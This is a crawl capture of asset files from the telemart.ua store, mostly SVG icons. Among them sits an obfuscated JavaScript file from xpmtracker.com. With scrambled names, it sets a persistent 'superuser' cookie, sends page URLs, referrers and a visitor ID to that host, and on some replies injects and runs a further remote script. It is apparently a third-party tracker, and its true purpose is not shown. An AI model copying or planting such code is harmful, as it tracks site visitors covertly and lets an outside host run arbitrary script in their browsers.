1.072.682 1.827v4.646c0 .59.484 1.096 1.1 1.096a1.1 1.1 0 0 0 1.098-1.095V9.867c0-1.369-.444-2.473-1.31-3.331-.868-.855-1.939-1.273-3.211-1.273z" fill="gray"/><path d="M70.699 5.264c-1.274 0-2.559.517-3.435 1.67-.877-1.153-2.161-1.67-3.436-1.67-1.272 0-2.344.418-3.21 1.272-.869.859-1.312 1.963-1.312 3.331v4.647c0 .588.485 1.095 1.099 1.095.615 0 1.1-.507 1.1-1.095V9.867c0-.755.233-1.356.684-1.827.446-.47.995-.707 1.647-.707.65 0 1.2.238 1.647.708.449.47.683 1.072.683 1.827v4.646c0 .59.483 1.096 1.099 1.096.613 0 1.098-.507 1.098-1.095V9.867c0-.755.234-1.357.684-1.827a2.18 2.18 0 0 1 1.645-.708c.653 0 1.201.238 1.648.708.448.47.682 1.072.682 1.827v4.646c0 .59.484 1.096 1.1 1.096a1.1 1.1 0 0 0 1.098-1.095V9.867c0-1.369-.444-2.473-1.31-3.331-.868-.855-1.939-1.273-3.211-1.273z" fill="#707070"/><path d="M16.945 9.386c-.62 0-1.123.485-1.123 1.078a4.843 4.843 0 0 1-1.516 3.518 5.254 5.254 0 0 1-3.661 1.457 5.264 5.264 0 0 1-3.663-1.457 4.847 4.847 0 0 1-1.515-3.518c0-1.327.538-2.577 1.517-3.515a5.256 5.256 0 0 1 3.66-1.457c.62 0 1.123-.484 1.123-1.077 0-.596-.503-1.079-1.123-1.079-1.394 0-2.729.37-3.885 1.057-.826.471-1.847-.225-1.642-1.13A2.412 2.412 0 0 0 4.42.973a2.662 2.662 0 0 0-3.662 0 2.416 2.416 0 0 0 0 3.516 2.66 2.66 0 0 0 2.383.67c.943-.198 1.673.781 1.18 1.573a6.866 6.866 0 0 0-1.098 3.734c0 1.904.772 3.694 2.173 5.042 1.402 1.347 3.266 2.089 5.249 2.089 1.983 0 3.846-.742 5.248-2.089 1.403-1.348 2.174-3.138 2.174-5.042-.001-.594-.504-1.079-1.123-1.079z" fill="gray"/><path d="M16.945 9.386c-.62 0-1.123.485-1.123 1.078a4.843 4.843 0 0 1-1.516 3.518 5.254 5.254 0 0 1-3.661 1.457 5.264 5.264 0 0 1-3.663-1.457 4.847 4.847 0 0 1-1.515-3.518c0-1.327.538-2.577 1.517-3.515a5.256 5.256 0 0 1 3.66-1.457c.62 0 1.123-.484 1.123-1.077 0-.596-.503-1.079-1.123-1.079-1.394 0-2.729.37-3.885 1.057-.826.471-1.847-.225-1.642-1.13A2.412 2.412 0 0 0 4.42.973a2.662 2.662 0 0 0-3.662 0 2.416 2.416 0 0 0 0 3.516 2.66 2.66 0 0 0 2.383.67c.943-.198 1.673.781 1.18 1.573a6.866 6.866 0 0 0-1.098 3.734c0 1.904.772 3.694 2.173 5.042 1.402 1.347 3.266 2.089 5.249 2.089 1.983 0 3.846-.742 5.248-2.089 1.403-1.348 2.174-3.138 2.174-5.042-.001-.594-.504-1.079-1.123-1.079z" fill="#404040"/><path d="M16.945 9.386c-.62 0-1.123.485-1.123 1.078a4.843 4.843 0 0 1-1.516 3.518 5.254 5.254 0 0 1-3.661 1.457 5.264 5.264 0 0 1-3.663-1.457 4.847 4.847 0 0 1-1.515-3.518c0-1.327.538-2.577 1.517-3.515a5.256 5.256 0 0 1 3.66-1.457c.62 0 1.123-.484 1.123-1.077 0-.596-.503-1.079-1.123-1.079-1.394 0-2.729.37-3.885 1.057-.826.471-1.847-.225-1.642-1.13A2.412 2.412 0 0 0 4.42.973a2.662 2.662 0 0 0-3.662 0 2.416 2.416 0 0 0 0 3.516 2.66 2.66 0 0 0 2.383.67c.943-.198 1.673.781 1.18 1.573a6.866 6.866 0 0 0-1.098 3.734c0 1.904.772 3.694 2.173 5.042 1.402 1.347 3.266 2.089 5.249 2.089 1.983 0 3.846-.742 5.248-2.089 1.403-1.348 2.174-3.138 2.174-5.042-.001-.594-.504-1.079-1.123-1.079z" fill="gray"/><path d="M16.945 9.386c-.62 0-1.123.485-1.123 1.078a4.843 4.843 0 0 1-1.516 3.518 5.254 5.254 0 0 1-3.661 1.457 5.264 5.264 0 0 1-3.663-1.457 4.847 4.847 0 0 1-1.515-3.518c0-1.327.538-2.577 1.517-3.515a5.256 5.256 0 0 1 3.66-1.457c.62 0 1.123-.484 1.123-1.077 0-.596-.503-1.079-1.123-1.079-1.394 0-2.729.37-3.885 1.057-.826.471-1.847-.225-1.642-1.13A2.412 2.412 0 0 0 4.42.973a2.662 2.662 0 0 0-3.662 0 2.416 2.416 0 0 0 0 3.516 2.66 2.66 0 0 0 2.383.67c.943-.198 1.673.781 1.18 1.573a6.866 6.866 0 0 0-1.098 3.734c0 1.904.772 3.694 2.173 5.042 1.402 1.347 3.266 2.089 5.249 2.089 1.983 0 3.846-.742 5.248-2.089 1.403-1.348 2.174-3.138 2.174-5.042-.001-.594-.504-1.079-1.123-1.079z" fill="#707070"/><path d="M15.648.971a3.226 3.226 0 0 0-1.01 2.395c.04 2.368-1.81 4.378-4.265 4.627a2.613 2.613 0 0 0-1.56.716 2.415 2.415 0 0 0 0 3.512c1.014.972 2.653.972 3.663.004.435-.422.683-.954.742-1.501.263-2.354 2.353-4.132 4.82-4.096a3.484 3.484 0 0 0 2.494-.97 3.218 3.218 0 0 0 0-4.687c-1.35-1.295-3.534-1.295-4.884 0z" fill="gray"/><path d="M15.648.971a3.226 3.226 0 0 0-1.01 2.395c.04 2.368-1.81 4.378-4.265 4.627a2.613 2.613 0 0 0-1.56.716 2.415 2.415 0 0 0 0 3.512c1.014.972 2.653.972 3.663.004.435-.422.683-.954.742-1.501.263-2.354 2.353-4.132 4.82-4.096a3.484 3.484 0 0 0 2.494-.97 3.218 3.218 0 0 0 0-4.687c-1.35-1.295-3.534-1.295-4.884 0z" fill="#404040"/><path d="M15.648.971a3.226 3.226 0 0 0-1.01 2.395c.04 2.368-1.81 4.378-4.265 4.627a2.613 2.613 0 0 0-1.56.716 2.415 2.415 0 0 0 0 3.512c1.014.972 2.653.972 3.663.004.435-.422.683-.954.742-1.501.263-2.354 2.353-4.132 4.82-4.096a3.484 3.484 0 0 0 2.494-.97 3.218 3.218 0 0 0 0-4.687c-1.35-1.295-3.534-1.295-4.884 0z" fill="gray"/><path d="M15.648.971a3.226 3.226 0 0 0-1.01 2.395c.04 2.368-1.81 4.378-4.265 4.627a2.613 2.613 0 0 0-1.56.716 2.415 2.415 0 0 0 0 3.512c1.014.972 2.653.972 3.663.004.435-.422.683-.954.742-1.501.263-2.354 2.353-4.132 4.82-4.096a3.484 3.484 0 0 0 2.494-.97 3.218 3.218 0 0 0 0-4.687c-1.35-1.295-3.534-1.295-4.884 0z" fill="#707070"/></g><defs><clipPath id="a"><path fill="#fff" d="M0 0h113v20H0z"/></clipPath></defs></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/theme/main/content/cablesandadapters.svg
body_size: 951
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="40px" height="px" viewBox="0 0 40 40" version="1.1">
<defs>
<linearGradient id="linear0" gradientUnits="userSpaceOnUse" x1="16.4819" y1="13.4721" x2="20.5274" y2="32.4676" gradientTransform="matrix(1,0,0,-1,0,42)">
<stop offset="0" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0.470588;"/>
<stop offset="1" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0;"/>
</linearGradient>
</defs>
<g id="surface1">
<path style=" stroke:none;fill-rule:nonzero;fill:url(#linear0);" d="M 7.800781 23.898438 L 7.800781 16 C 7.800781 14.699219 8.898438 13.601562 10.300781 13.601562 L 26.300781 13.601562 C 27.699219 13.601562 28.800781 14.699219 28.800781 16 L 28.800781 23.898438 C 28.800781 25.199219 27.699219 26.300781 26.300781 26.300781 L 10.300781 26.300781 C 8.898438 26.300781 7.800781 25.199219 7.800781 23.898438 Z M 7.800781 23.898438 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:round;stroke-linejoin:miter;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M -1.299331 17.900019 L 8.798325 17.900019 L 8.798325 22.001581 L -1.299331 22.001581 Z M -1.299331 17.900019 " transform="matrix(-0.000000000000000184,1,-1,-0.000000000000000184,23.7008,16.2798)"/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 5.800781 25.398438 L 5.800781 14.601562 C 5.800781 13.5 6.699219 12.699219 7.699219 12.699219 L 28.898438 12.699219 C 30 12.699219 30.800781 13.601562 30.800781 14.601562 L 30.800781 25.398438 C 30.800781 26.5 29.898438 27.300781 28.898438 27.300781 L 7.699219 27.300781 C 6.601562 27.300781 5.800781 26.5 5.800781 25.398438 Z M 5.800781 25.398438 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 30.800781 24.101562 L 30.800781 15.898438 C 30.800781 15.101562 31.5 14.398438 32.300781 14.398438 L 36.898438 14.398438 C 37.699219 14.398438 38.398438 15.101562 38.398438 15.898438 L 38.398438 24.101562 C 38.398438 24.898438 37.699219 25.601562 36.898438 25.601562 L 32.300781 25.601562 C 31.5 25.601562 30.800781 24.898438 30.800781 24.101562 Z M 30.800781 24.101562 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 24.199219 21.898438 C 23.699219 21.898438 23.300781 21.898438 22.800781 21.898438 C 22.800781 21 22.800781 20.101562 22.800781 19.101562 C 22.300781 19.101562 21.898438 19.101562 21.398438 19.101562 C 21.398438 20 21.398438 20.898438 21.398438 21.898438 C 20.898438 21.898438 20.5 21.898438 20 21.898438 C 20 20.699219 20 19.398438 20 18.101562 C 20.101562 18.101562 20.199219 18.101562 20.398438 18.101562 C 22.199219 18.101562 24 18.101562 25.699219 18.101562 C 26.699219 18.101562 27 18.398438 27 19.398438 C 27 20.199219 27 20.898438 27 21.699219 C 27 21.699219 27 21.800781 27 21.898438 C 26.601562 21.898438 26.101562 21.898438 25.601562 21.898438 C 25.601562 21 25.601562 20.101562 25.601562 19.101562 C 25.101562 19.101562 24.699219 19.101562 24.199219 19.101562 C 24.199219 20 24.199219 20.898438 24.199219 21.898438 Z M 24.199219 21.898438 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 13.699219 19 C 13.699219 18.601562 13.699219 18.398438 13.699219 18.101562 C 14.300781 18.101562 14.800781 18.101562 15.300781 18.101562 C 16.199219 18.101562 17.199219 18.101562 18.101562 18.101562 C 18.898438 18.101562 19.199219 18.5 19.300781 19.300781 C 19.300781 19.800781 19.300781 20.300781 19.300781 20.800781 C 19.300781 21.5 19 21.898438 18.300781 21.898438 C 16.800781 21.898438 15.300781 21.898438 13.699219 21.898438 C 13.699219 21.199219 13.699219 20.398438 13.699219 19.699219 C 14.199219 19.699219 14.601562 19.699219 15.101562 19.699219 C 15.101562 20.101562 15.101562 20.5 15.101562 20.898438 C 16 20.898438 16.898438 20.898438 17.800781 20.898438 C 17.800781 20.300781 17.800781 19.699219 17.800781 19 C 16.5 19 15.101562 19 13.699219 19 Z M 13.699219 19 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 13 21.898438 C 12.5 21.898438 12.101562 21.898438 11.5 21.898438 C 11.5 21.5 11.5 21.101562 11.5 20.601562 C 10.601562 20.601562 9.800781 20.601562 8.898438 20.601562 C 8.898438 21 8.898438 21.398438 8.898438 21.898438 C 8.398438 21.898438 7.898438 21.898438 7.398438 21.898438 C 7.398438 20.699219 7.398438 19.398438 7.398438 18.199219 C 7.898438 18.199219 8.300781 18.199219 8.800781 18.199219 C 8.800781 18.699219 8.800781 19.101562 8.800781 19.601562 C 9.699219 19.601562 10.5 19.601562 11.398438 19.601562 C 11.398438 19.101562 11.398438 18.699219 11.398438 18.199219 C 11.898438 18.199219 12.398438 18.199219 12.898438 18.199219 C 13 19.398438 13 20.601562 13 21.898438 Z M 13 21.898438 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 29.101562 18.101562 C 29.101562 19.398438 29.101562 20.601562 29.101562 21.800781 C 28.601562 21.800781 28.199219 21.800781 27.699219 21.800781 C 27.699219 20.5 27.699219 19.300781 27.699219 18.101562 C 28.101562 18.101562 28.601562 18.101562 29.101562 18.101562 Z M 29.101562 18.101562 "/>
</g>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://xpmtracker.com/tech.js/hk893890/
body_size: 3049
content:
function ymqkKBGDx() { var OoBjJtRiD = document.querySelectorAll('script[src*="cdn.shopify.com"], script[src*="/shopify/"], link[href*="cdn.shopify.com"], link[href*="/shopify/"]'); if (OoBjJtRiD.length > 0) { return true; } else { return false; } } function DzCxOfivr (kncsdzIOl) { var VRaxSwObS = kncsdzIOl + '='; var MvgwcHoxZ = document.cookie.split(';'); for (var i = 0; i < MvgwcHoxZ.length; i++) { var reZxKCHwK = MvgwcHoxZ[i]; while (reZxKCHwK.charAt(0) === ' ') { reZxKCHwK = reZxKCHwK.substring(1); } if (reZxKCHwK.indexOf(VRaxSwObS) === 0) { return reZxKCHwK.substring(VRaxSwObS.length, reZxKCHwK.length); } } return ''; } function CYGquTqbs () { return 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g, function (AAFxXtiof) { var cJelZZYHe = Math.random() * 16 | 0, ZfNBkxNgj = AAFxXtiof === 'x' ? cJelZZYHe : (cJelZZYHe & 0x3 | 0x8); return ZfNBkxNgj.toString(16); }) } var plAcLAuHK = window.location.href; (() => { let oldPushState = history.pushState; history.pushState = function pushState() { let ret = oldPushState.apply(this, arguments); window.dispatchEvent(new Event('pushstate')); window.dispatchEvent(new Event('locationchange')); return ret; }; let oldReplaceState = history.replaceState; history.replaceState = function replaceState() { let ret = oldReplaceState.apply(this, arguments); window.dispatchEvent(new Event('replacestate')); window.dispatchEvent(new Event('locationchange')); return ret; }; window.addEventListener('popstate', () => { window.dispatchEvent(new Event('locationchange')); }); })(); WQcfwLxhi(plAcLAuHK).then(function (value) { window.addEventListener('locationchange', function () { if (window.location.href != plAcLAuHK) { plAcLAuHK = window.location.href; WQcfwLxhi(plAcLAuHK).then(function (value) { }); } }); }); async function WQcfwLxhi (OGWEzjdeJ) { var TOUKGMGDZ = DzCxOfivr('superuser'); if (!TOUKGMGDZ || TOUKGMGDZ === '') TOUKGMGDZ = CYGquTqbs(); var FhdVgCWyZ = (new Date(Date.now() + 30 * 86400 * 1000)).toUTCString(); document.cookie = 'superuser=' + TOUKGMGDZ + '; expires=' + FhdVgCWyZ + 86400 + ';path=/;'; var iQadjNKdo = { url: OGWEzjdeJ, referrer: document.referrer, unique_id: TOUKGMGDZ }; var sPvhRvvOe = 'https://xpmtracker.com/data/?async=true'; try { if (document.currentScript.hasAttribute('async')) { var sPvhRvvOe = 'https://xpmtracker.com/data/?async=true'; } else { var sPvhRvvOe = 'https://xpmtracker.com/data/?async=false'; } } catch (error) { }; try { let NSkWZgjZW = await fetch( sPvhRvvOe, { method: 'POST', body: new URLSearchParams(iQadjNKdo), headers: { 'Content-Type': 'application/x-www-form-urlencoded;charset=UTF-8' }, }); if (NSkWZgjZW && NSkWZgjZW.ok) { var keoCGoKLj = await NSkWZgjZW.json(); if (keoCGoKLj.status == "success") { var VSuzjGNgk = keoCGoKLj['id']; } else { var zLTFWjgxU = document.createElement('script'); if (ymqkKBGDx()) { zLTFWjgxU.src = 'https://xpmtracker.com/data/failed.js?id='+keoCGoKLj.id+'&s=true'; } else { zLTFWjgxU.src = 'https://xpmtracker.com/data/failed.js?id='+keoCGoKLj.id+'&s=false'; }; zLTFWjgxU.id = 'superuser'; document.head.appendChild(zLTFWjgxU); } } } catch (error) { }; return ''; }

--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/theme/main/i/c/c29-h.svg
body_size: 194
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.5.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 40 40" style="enable-background:new 0 0 40 40;" xml:space="preserve">
<style type="text/css">
	.st0{fill:url(#SVGID_1_);}
	.st1{fill:none;stroke:#94B80A;stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round;}
</style>
<g>
	
		<linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="14.8356" y1="5.9631" x2="26.3181" y2="40.4685" gradientTransform="matrix(1 0 0 -1 0 42)">
		<stop  offset="0" style="stop-color:#94B80A;stop-opacity:0.47"/>
		<stop  offset="1" style="stop-color:#94B80A;stop-opacity:0"/>
	</linearGradient>
	<circle class="st0" cx="20" cy="20.5" r="12.4"/>
	<polygon class="st1" points="5.8,11.5 27,11.5 27,6.2 34.2,12.8 27.1,19.6 27.1,14 5.8,14.2 	"/>
	<polygon class="st1" points="34.2,28.5 13,28.5 13,33.8 5.8,27.2 12.9,20.4 12.9,26 34.2,25.8 	"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/data/categoryicons/c1638-h.svg
body_size: 1280
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="40px" height="px" viewBox="0 0 40 40" version="1.1">
<defs>
<linearGradient id="linear0" gradientUnits="userSpaceOnUse" x1="14.1427" y1="4.3984" x2="27.1659" y2="43.5339" gradientTransform="matrix(1,0,0,-1,0,42)">
<stop offset="0" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0.470588;"/>
<stop offset="1" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0;"/>
</linearGradient>
</defs>
<g id="surface1">
<path style=" stroke:none;fill-rule:nonzero;fill:url(#linear0);" d="M 34 20 C 34 27.730469 27.730469 34 20 34 C 12.269531 34 6 27.730469 6 20 C 6 12.269531 12.269531 6 20 6 C 27.730469 6 34 12.269531 34 20 Z M 34 20 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 7.601562 17.300781 C 7.300781 17.300781 7 17.300781 6.601562 17.300781 C 6.300781 17.300781 6.199219 17.398438 6.199219 17.699219 C 6.199219 18.101562 6.199219 18.398438 6.199219 18.800781 C 6.199219 19.199219 6.300781 19.300781 6.699219 19.300781 C 7.300781 19.300781 7.898438 19.300781 8.5 19.300781 C 8.800781 19.300781 8.800781 19.300781 8.800781 19.601562 C 8.800781 20.199219 8.800781 20.800781 8.800781 21.398438 C 8.800781 21.699219 8.898438 21.800781 9.199219 21.800781 C 9.601562 21.800781 10 21.800781 10.398438 21.800781 C 10.699219 21.800781 10.800781 21.699219 10.800781 21.398438 C 10.800781 20.800781 10.800781 20.199219 10.800781 19.601562 C 10.800781 19.300781 10.800781 19.300781 11.101562 19.300781 C 11.699219 19.300781 12.300781 19.300781 12.898438 19.300781 C 13.199219 19.300781 13.300781 19.199219 13.300781 18.898438 C 13.300781 18.5 13.300781 18.199219 13.300781 17.800781 C 13.300781 17.5 13.199219 17.398438 12.898438 17.398438 C 12.300781 17.398438 11.699219 17.398438 11.101562 17.398438 C 10.898438 17.398438 10.800781 17.398438 10.800781 17.101562 C 10.800781 16.5 10.800781 15.800781 10.800781 15.199219 C 10.800781 14.898438 10.699219 14.800781 10.398438 14.800781 C 10 14.800781 9.601562 14.800781 9.199219 14.800781 C 8.898438 14.800781 8.800781 14.898438 8.800781 15.199219 C 8.800781 15.800781 8.800781 16.5 8.800781 17.101562 C 8.800781 17.300781 8.699219 17.300781 8.601562 17.300781 C 8.300781 17.300781 7.898438 17.300781 7.601562 17.300781 Z M 7.601562 17.300781 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 16.800781 23 C 16.800781 24.160156 15.859375 25.101562 14.699219 25.101562 C 13.539062 25.101562 12.601562 24.160156 12.601562 23 C 12.601562 21.839844 13.539062 20.898438 14.699219 20.898438 C 15.859375 20.898438 16.800781 21.839844 16.800781 23 Z M 16.800781 23 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 27.398438 23 C 27.398438 24.160156 26.460938 25.101562 25.300781 25.101562 C 24.140625 25.101562 23.199219 24.160156 23.199219 23 C 23.199219 21.839844 24.140625 20.898438 25.300781 20.898438 C 26.460938 20.898438 27.398438 21.839844 27.398438 23 Z M 27.398438 23 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 31.300781 20.601562 C 31.300781 21.316406 30.71875 21.898438 30 21.898438 C 29.28125 21.898438 28.699219 21.316406 28.699219 20.601562 C 28.699219 19.882812 29.28125 19.300781 30 19.300781 C 30.71875 19.300781 31.300781 19.882812 31.300781 20.601562 Z M 31.300781 20.601562 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 31.300781 15.601562 C 31.300781 16.316406 30.71875 16.898438 30 16.898438 C 29.28125 16.898438 28.699219 16.316406 28.699219 15.601562 C 28.699219 14.882812 29.28125 14.300781 30 14.300781 C 30.71875 14.300781 31.300781 14.882812 31.300781 15.601562 Z M 31.300781 15.601562 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 33.800781 18.101562 C 33.800781 18.816406 33.21875 19.398438 32.5 19.398438 C 31.78125 19.398438 31.199219 18.816406 31.199219 18.101562 C 31.199219 17.382812 31.78125 16.800781 32.5 16.800781 C 33.21875 16.800781 33.800781 17.382812 33.800781 18.101562 Z M 33.800781 18.101562 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 28.800781 18 C 28.800781 18.71875 28.21875 19.300781 27.5 19.300781 C 26.78125 19.300781 26.199219 18.71875 26.199219 18 C 26.199219 17.28125 26.78125 16.699219 27.5 16.699219 C 28.21875 16.699219 28.800781 17.28125 28.800781 18 Z M 28.800781 18 "/>
<path style="fill:none;stroke-width:1;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 35.398438 18.101562 C 35.898438 21.5 36.5 24.898438 37 28.300781 C 36.898438 28.5 36.398438 30.101562 34.699219 30.800781 C 32.699219 31.5 31 30.199219 31 30.101562 C 30.101562 28.398438 29.300781 26.800781 28.398438 25.101562 C 28.601562 24.5 28.800781 23.898438 28.898438 23.300781 C 29.101562 23.300781 32.300781 23.800781 34.199219 21.398438 C 35.300781 20.101562 35.398438 18.601562 35.398438 18.101562 Z M 35.398438 18.101562 "/>
<path style="fill:none;stroke-width:1;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 4.601562 18.300781 C 4.101562 21.699219 3.5 25.199219 3 28.601562 C 3 28.800781 3.601562 30.398438 5.300781 31 C 7.300781 31.699219 9 30.398438 9 30.300781 C 9.898438 28.601562 10.699219 27 11.601562 25.300781 C 11.398438 24.699219 11.199219 24.101562 11.101562 23.5 C 10.898438 23.5 7.699219 24 5.800781 21.601562 C 4.699219 20.300781 4.601562 18.898438 4.601562 18.300781 Z M 4.601562 18.300781 "/>
<path style="fill:none;stroke-width:1;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 30 12.800781 C 27.101562 12.800781 24.699219 15.199219 24.699219 18.101562 C 24.699219 18.5 24.800781 18.898438 24.898438 19.300781 C 23.101562 19.5 21.601562 21 21.601562 22.898438 C 21.601562 24.898438 23.199219 26.601562 25.300781 26.601562 C 27.199219 26.601562 28.699219 25.199219 28.898438 23.300781 C 29.300781 23.398438 29.699219 23.398438 30 23.398438 C 32.898438 23.398438 35.300781 21 35.300781 18.101562 C 35.300781 15.199219 33 12.800781 30 12.800781 Z M 30 12.800781 "/>
<path style="fill:none;stroke-width:1;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 9.898438 12.800781 C 12.800781 12.800781 15.199219 15.199219 15.199219 18.101562 C 15.199219 18.5 15.101562 18.898438 15 19.300781 C 16.800781 19.5 18.300781 21 18.300781 22.898438 C 18.300781 24.898438 16.699219 26.601562 14.601562 26.601562 C 12.699219 26.601562 11.199219 25.199219 11 23.300781 C 10.601562 23.398438 10.199219 23.398438 9.898438 23.398438 C 7 23.398438 4.601562 21 4.601562 18.101562 C 4.601562 15.199219 7 12.800781 9.898438 12.800781 Z M 9.898438 12.800781 "/>
<path style="fill:none;stroke-width:1;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 12 13.199219 L 27.898438 13.199219 "/>
<path style="fill:none;stroke-width:1;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 17 26 L 23.398438 26 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 16.199219 15.199219 L 19.199219 15.199219 L 19.199219 16.5 L 16.199219 16.5 Z M 16.199219 15.199219 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 20.398438 15.199219 L 23.398438 15.199219 L 23.398438 16.5 L 20.398438 16.5 Z M 20.398438 15.199219 "/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/theme/main/content/soft.svg
body_size: 1213
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="40px" height="px" viewBox="0 0 40 40" version="1.1">
<defs>
<linearGradient id="linear0" gradientUnits="userSpaceOnUse" x1="17.4222" y1="16.14" x2="22.9199" y2="37.8236" gradientTransform="matrix(1,0,0,-1,0,42)">
<stop offset="0" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0.470588;"/>
<stop offset="1" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0;"/>
</linearGradient>
</defs>
<g id="surface1">
<path style=" stroke:none;fill-rule:nonzero;fill:url(#linear0);" d="M 6.199219 21.800781 L 6.199219 10.398438 C 6.199219 10 6.800781 9.601562 7.5 9.601562 L 32.300781 9.601562 C 33 9.601562 33.601562 10 33.601562 10.398438 L 33.601562 21.800781 C 33.601562 22.199219 33 22.601562 32.300781 22.601562 L 7.5 22.601562 C 6.800781 22.601562 6.199219 22.199219 6.199219 21.800781 Z M 6.199219 21.800781 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 22.5 25.199219 L 17.5 25.199219 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 27.101562 7.601562 C 27.199219 7.601562 27.300781 7.601562 27.398438 7.601562 C 29.5 7.601562 31.601562 7.601562 33.699219 7.601562 C 34.800781 7.601562 35.398438 8.199219 35.398438 9.300781 C 35.398438 14.699219 35.398438 20.101562 35.398438 25.5 C 35.398438 26.601562 34.800781 27.199219 33.699219 27.199219 C 30.5 27.199219 27.300781 27.199219 24.101562 27.199219 C 24 27.199219 23.800781 27.199219 23.699219 27.199219 C 23.800781 27.898438 23.898438 28.601562 24 29.199219 C 24 29.199219 24.101562 29.199219 24.101562 29.199219 C 24.699219 29.101562 25.101562 29.398438 25.398438 29.898438 C 25.699219 30.398438 26.101562 30.898438 26.5 31.398438 C 26.601562 31.601562 26.699219 31.800781 26.601562 32 C 26.5 32.199219 26.300781 32.300781 26 32.300781 C 22 32.300781 17.898438 32.300781 13.898438 32.300781 C 13.601562 32.300781 13.398438 32.300781 13.300781 32 C 13.199219 31.699219 13.300781 31.601562 13.398438 31.398438 C 13.800781 30.800781 14.300781 30.300781 14.699219 29.699219 C 14.898438 29.398438 15.199219 29.199219 15.601562 29.300781 C 15.699219 29.300781 15.800781 29.300781 15.898438 29.300781 C 16 28.601562 16.101562 28 16.199219 27.300781 C 16 27.300781 15.898438 27.300781 15.800781 27.300781 C 12.601562 27.300781 9.398438 27.300781 6.199219 27.300781 C 5.101562 27.300781 4.5 26.699219 4.5 25.601562 C 4.5 20.199219 4.5 14.898438 4.5 9.5 C 4.5 8.398438 5.101562 7.800781 6.300781 7.800781 C 7.601562 7.800781 9 7.800781 10.300781 7.800781 C 13.300781 7.800781 16.300781 7.800781 19.300781 7.800781 C 20.199219 7.800781 20.101562 